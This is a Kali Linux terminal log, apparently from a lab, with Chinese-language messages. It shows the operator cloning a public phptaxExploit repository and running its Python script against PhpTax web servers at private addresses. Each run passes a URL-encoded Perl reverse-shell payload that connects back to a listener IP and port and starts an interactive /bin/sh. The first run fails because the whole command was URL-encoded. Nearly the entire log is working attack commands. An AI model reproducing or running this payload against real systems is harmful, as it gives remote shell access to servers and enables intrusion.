 ┌──(root㉿kali)-[/home/kali/桌面/exp-poc]
└─# git clone https://github.com/NHPT/phptaxExploit.git
正克隆到 'phptaxExploit'...
remote: Enumerating objects: 12, done.
remote: Counting objects: 100% (12/12), done.
remote: Compressing objects: 100% (11/11), done.
remote: Total 12 (delta 2), reused 0 (delta 0), pack-reused 0 (from 0)
接收对象中: 100% (12/12), 77.12 KiB | 805.00 KiB/s, 完成.
处理 delta 中: 100% (2/2), 完成.
┌──(root㉿kali)-[/home/kali/桌面/exp-poc]
└─# cd phptaxExploit
┌──(root㉿kali)-[/home/kali/桌面/exp-poc/phptaxExploit]
└─# ls
check.png  exploit.png  phptax_exp.py  Readme.md  target.txt
┌──(root㉿kali)-[/home/kali/桌面/exp-poc/phptaxExploit]
└─# python3 py%20phptax_exp.py%20-u%20http%3A%2F%2F192.168.3.209%3A8080%2Fphptax%20-e%20perl%20-e%20%27use%20Socket%3B%24i%3D%22192.168.3.100%22%3B%24p%3D4444%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyna
me%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22%2
Fbin%2Fsh%20-i%22%%3B%7D%3B%27
python3: can't open file '/home/kali/桌面/exp-poc/phptaxExploit/py%20phptax_exp.py%20-u%20http%3A%2F%2F192.168.3.209%3A8080%2Fphptax%20-e%20perl%20-e%20%27use%20Socket%3B%24i%3D%22192.168.3.100%22%3B%24p%3D4444
%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%
29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22%2Fbin%2Fsh%20-i%22%%3B%7D%3B%27': [Errno 36] File name too long
┌──(root㉿kali)-[/home/kali/桌面/exp-poc/phptaxExploit]
└─# python3 phptax_exp.py -u http://192.168.80.129:8080/phptax -e perl%20-e%20%27use%20Socket%3B%24i%3D%22192.168.80.136%22%3B%24p%3D6666%3Bsocket(S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname(%22tcp%22))%3Bif(con
nect(S%2Csockaddr_in(%24p%2Cinet_aton(%24i))))%7Bopen(STDIN%2C%22%3E%26S%22)%3Bopen(STDOUT%2C%22%3E%26S%22)%3Bopen(STDERR%2C%22%3E%26S%22)%3Bexec(%22%2Fbin%2Fsh%20-i%22)%3B%7D%3B%27
perl%20-e%20%27use%20Socket%3B%24i%3D%22192.168.80.136%22%3B%24p%3D6666%3Bsocket(S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname(%22tcp%22))%3Bif(connect(S%2Csockaddr_in(%24p%2Cinet_aton(%24i))))%7Bopen(STDIN%2C%22%
3E%26S%22)%3Bopen(STDOUT%2C%22%3E%26S%22)%3Bopen(STDERR%2C%22%3E%26S%22)%3Bexec(%22%2Fbin%2Fsh%20-i%22)%3B%7D%3B%27